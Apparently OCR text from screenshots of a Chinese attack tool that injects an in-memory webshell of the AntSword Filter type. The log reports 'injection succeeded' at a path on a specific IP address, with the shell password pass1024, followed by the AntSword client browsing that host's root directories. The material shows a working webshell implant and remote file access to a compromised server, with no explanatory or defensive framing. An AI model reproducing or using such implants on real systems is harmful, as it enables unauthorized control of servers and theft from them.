 检测日志 命令执行 内存马 key生成
内存马类型 蚁剑[Filter] 路径 /favicondemo.ico 密码 pass1024 执行注入
蚁剑[Filter] 注入成功!
路径：http://39.101.207.104:8080/favicondemo.ico
密码：pass1024
------------------------------------------------
中国蚁剑
AntSword 编辑 窗口 调试
39.101.207.104
目录列表 (22)
/
bin
boot
dev
etc
home
lib
lib32
lib64
文件列表 (23)
新建 上层 刷新 主目录 书签 /
名称 日期 大小
bin 2023-12-25 20:40:37
boot 2023-11-13 14:56:38
dev 2024-06-16 15:51:31
etc 2024-06-16 15:50:22
home 2020-04-15 19:09:51
lib 2023-12-25 20:40:19